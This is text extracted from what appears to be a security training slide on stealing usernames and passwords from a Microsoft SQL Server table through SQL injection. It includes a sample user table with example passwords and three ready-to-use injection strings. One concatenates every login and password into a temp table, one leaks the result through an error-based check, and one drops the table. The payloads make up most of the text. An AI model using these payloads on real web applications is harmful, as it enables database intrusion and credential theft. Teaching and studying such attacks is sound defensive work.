 Grabbing user name and
passwords from a User Defined table
User Name Password
John asd@123
Rebecca qwert123
Dennis pass@321
Database
T-SQL
Microsoft
SQL
Server
'; begin declare @var varchar(8000)
set @var=':' select @var=@var+' '+login+'/'+password+' ' from
users where login>@var select @var as var into temp end --
' and 1 in (select var from temp) --
' ; drop table temp --
Web
Application
Internet
Attacker